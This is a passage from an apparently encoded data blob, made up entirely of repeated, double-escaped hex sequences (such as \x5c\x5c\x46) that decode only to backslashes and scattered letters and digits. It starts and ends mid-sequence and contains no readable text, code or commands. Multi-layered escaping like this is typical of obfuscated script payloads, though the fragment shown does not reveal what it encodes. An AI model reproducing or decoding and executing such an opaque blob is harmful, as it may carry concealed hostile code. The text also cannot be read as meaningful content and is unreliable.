5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\